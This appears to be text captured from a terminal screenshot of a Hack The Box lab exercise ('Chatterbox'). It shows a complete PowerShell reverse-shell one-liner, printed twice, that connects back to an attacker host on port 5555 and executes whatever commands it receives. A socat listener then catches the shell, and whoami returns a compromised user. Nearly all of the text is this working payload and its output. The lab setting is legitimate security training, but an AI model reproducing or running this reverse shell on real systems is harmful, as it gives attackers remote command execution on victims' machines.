 kali@kali: ~/HTB/2_CHATTERBOX/exploit 123x18
C:\Windows\system32>powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.17.81',5555);$stream = $cl
ient.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Ob
ject -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $
sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$s
endbyte.Length);$stream.Flush()};$client.Close()"
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.17.81',5555);$stream = $client.GetStream();[by
te[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName Syste
m.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (
pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$str
eam.Flush()};$client.Close()"
kali@kali: ~/HTB/2_CHATTERBOX/exploit 123x18
┌──(kali㉿kali)-[~/HTB/2_CHATTERBOX/exploit]
└─$ rlwrap socat -d -d TCP4-LISTEN:5555,fork STDOUT
2021/09/07 11:54:59 socat[19937] N listening on AF=2 0.0.0.0:5555
2021/09/07 11:55:22 socat[19937] N accepting connection from AF=2 10.129.216.176:49158 on AF=2 10.10.17.81:5555
2021/09/07 11:55:22 socat[19937] N forked off child process 19967
2021/09/07 11:55:22 socat[19937] N listening on AF=2 0.0.0.0:5555
2021/09/07 11:55:22 socat[19967] N using stdout for reading and writing
2021/09/07 11:55:22 socat[19967] N starting data transfer loop with FDs [6,6] and [1,1]
PS C:\Windows\system32> whoami
chatterbox\alfred
PS C:\Windows\system32>